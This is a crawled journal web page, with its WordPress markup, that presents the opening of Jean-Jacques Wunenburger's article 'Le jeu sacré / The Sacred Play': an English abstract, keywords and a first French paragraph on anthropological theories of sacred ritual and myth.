

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/le-jeu-sacre/
body_size: 21333
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Le jeu sacré &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/1692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/le-jeu-sacre/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=1692' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fle-jeu-sacre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fle-jeu-sacre%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-1692 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-1692" class="post-1692 post type-post status-publish format-standard hentry category-vol-12">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/le-jeu-sacre/" title="10:10 am" rel="bookmark">
							<time class="entry-date updated" datetime="2012-06-26T10:10:21+00:00">26/06/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/vol-12/" rel="category tag">Vol 12</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p><strong>Jean-Jacques Wunenburger</strong></p>
<p>Université Jean-Moulin – Lyon 3, France</p>
<p>&nbsp;</p>
<p align="center"> </p>
<p align="center"><strong>Le jeu sacré <br /></strong></p>
<p align="center"><strong>/ The Sacred Play</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span><tt><strong>Abstract</strong></tt><tt>: Human sciences have enabled us to comprehend religion starting from the anthropological experience of the sacred. The emotional and cognitive structure of the sacred is closely related to symbolic imagination, responsible for the creation of myths, and also to “play”, the basis of ritual behavior. In traditional societies, the culminating point in the institution of sacred play was represented by religious rituals. The great plasticity of the concept of the sacred enables us to seize the metamorphoses of religion in contemporary societies. It highlights the secularization of religion in public space, but also its replacement by various substitute forms and behaviours. </tt></span></p>
<p><span><tt><strong>Keywords</strong></tt><tt>: Religion; the sacred; symbol; ritual; religious play; secularization. </tt></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span>Les théories relatives aux rites et aux mythes sacrés, qui permettent à l’homme d’organiser ses relations avec l’invisible, sont paradoxalement tardives dans l’histoire des idées. Pendant longtemps dominent les spéculations sur la nature divine, son existence et ses attributs et sur la foi religieuse. Sous l’influence des cultures non occidentales et des travaux des sciences humaines (anthropologie, psychologie, etc.) la représentation concrète de l’invisible est devenue un centre d’intérêt privilégié de la modernité, en attirant l’attention sur les techniques corporelles et les langages symboliques qui forment le substrat du religieux.</span></p>
<p>&nbsp;</p>
